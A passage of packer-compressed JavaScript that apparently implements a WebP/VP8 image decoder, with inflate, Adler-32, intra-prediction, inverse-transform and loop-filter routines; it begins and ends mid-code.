0;n=0;1h(;;){bm(X);t=W.6i[bn(X)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);if(e==16){M&=D-1;a[b+n++]=L[M++]=t.n;if(n==c)1g c;d5}if(e==15)2p;bm(e);U=t.n+bn(e);bo(e);bm(3H);t=7E.6i[bn(3H)];e=t.e;1y(e>16){if(e==99)1g-1;bo(t.b);e-=16;bm(e);t=t.t[bn(e)];e=t.e}bo(t.b);bm(e);V=M-t.n-bn(e);bo(e);1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}if(n==c)1g c}S=-1;1g n};1b bq=1f(a,b,c){1b n;n=R&7;bo(n);bm(16);n=bn(16);bo(16);bm(16);if(n!=(~Q&d3))1g-1;bo(16);U=n;n=0;1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1;1g n};1b br=1f(a,b,c){if(N==1k){1b i;1b l=1c 1d(7F);1b h;1h(i=0;i<7G;i++)l[i]=8;1h(;i<1T;i++)l[i]=9;1h(;i<hN;i++)l[i]=7;1h(;i<7F;i++)l[i]=8;P=7;h=1c bk(l,7F,6h,bd,be,P);if(h.1F!=0){2z("d6 6j: "+h.1F);1g-1}N=h.3d;P=h.m;1h(i=0;i<30;i++)l[i]=5;1b d=5;h=1c bk(l,30,0,bf,bg,d);if(h.1F>1){N=1k;2z("d6 6j: "+h.1F);1g-1}O=h.3d;d=h.m}W=N;7E=O;X=P;3H=d;1g bp(a,b,c)};1b bs=1f(a,b,c){1b i;1b j;1b l;1b n;1b t;1b d;1b e;1b f;1b g=1c 1d(d7+30);1b h;1h(i=0;i<g.1p;i++)g[i]=0;bm(5);e=6h+bn(5);bo(5);bm(5);f=1+bn(5);bo(5);bm(4);d=4+bn(4);bo(4);if(e>d7||f>30)1g-1;1h(j=0;j<d;j++){bm(3);g[bh[j]]=bn(3);bo(3)}1h(;j<19;j++)g[bh[j]]=0;X=7;h=1c bk(g,19,19,1k,1k,X);if(h.1F!=0)1g-1;W=h.3d;X=h.m;n=e+f;i=l=0;1y(i<n){bm(X);t=W.6i[bn(X)];j=t.b;bo(j);j=t.n;if(j<16)g[i++]=l=j;1l if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b 